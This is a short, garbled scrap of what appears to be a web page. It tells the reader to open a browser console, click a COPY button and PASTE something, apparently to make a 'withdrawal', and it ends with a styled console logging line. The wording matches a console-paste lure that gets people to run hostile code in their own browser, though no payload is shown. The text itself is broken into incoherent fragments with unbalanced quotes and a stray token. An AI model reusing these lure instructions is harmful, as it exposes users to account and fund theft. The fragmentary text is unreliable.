
for withdrawal.
sequence required.
nsole), click
COPY
button below, then
PASTE
sus9aui

y";

k: "+node_sync, "color:#3b82f6;font-weight:bold;");
